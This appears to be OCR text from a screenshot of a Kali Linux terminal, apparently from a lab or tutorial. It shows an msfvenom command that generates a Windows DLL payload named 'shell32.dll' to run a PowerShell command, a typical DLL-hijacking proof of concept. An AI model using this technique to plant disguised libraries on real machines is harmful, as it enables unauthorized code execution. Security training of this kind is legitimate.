 Desktop : zsh — Konsole
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -f dll -p windows/exec CMD="powershell.exe -c ipconfig.exe >> ipconfig.log" -o shell32.dll
192.168.126.128
9:25 AM